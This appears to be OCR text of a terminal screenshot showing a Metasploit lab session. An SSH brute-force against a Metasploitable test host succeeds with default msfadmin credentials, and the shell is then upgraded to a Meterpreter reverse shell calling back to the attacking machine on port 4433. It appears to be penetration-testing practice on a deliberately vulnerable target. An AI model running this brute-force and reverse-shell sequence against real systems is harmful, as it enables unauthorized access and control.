 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
[*] 192.168.18.130:22 - Starting bruteforce
[+] 192.168.18.130:22 - Success: 'msfadmin:msfadmin' 'uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),
112(admin),119(sambashare),1000(msfadmin) Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux '
[*] SSH session 1 opened (192.168.18.128:43753 → 192.168.18.130:22) at 2023-07-18 06:35:43 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.18.128:43753 → 192.168.18.130:22 (192.168.18.130)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.18.128:4433
[*] Sending stage (1017704 bytes) to 192.168.18.130
[*] Meterpreter session 2 opened (192.168.18.128:4433 → 192.168.18.130:43922) at 2023-07-18 06:36:26 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH root @ 192.168.18.128:43753 → 192.168.18.130:22 (192.168.18.130)
2 meterpreter x86/linux msfadmin @ metasploitable.localdomain 192.168.18.128:4433 → 192.168.18.130:43922 (192.168.18.130)
msf6 auxiliary(scanner/ssh/ssh_login) >